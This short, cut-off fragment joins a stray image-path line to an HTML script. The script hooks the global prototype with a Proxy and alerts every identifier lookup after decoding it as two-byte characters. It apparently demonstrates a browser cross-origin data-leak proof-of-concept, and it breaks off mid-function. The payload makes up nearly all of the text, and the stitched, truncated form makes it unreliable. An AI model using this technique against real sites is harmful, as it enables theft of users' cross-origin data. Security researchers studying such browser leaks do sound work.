
<!doctype HTML>
<script>
Object.setPrototypeOf(__proto__,new Proxy(__proto__,{
has:function(target,name){
alert(name.replace(/./g,function(c){ c=c.charCodeAt(0);return
String.fromCharCode(c>>8,c&0xff); }));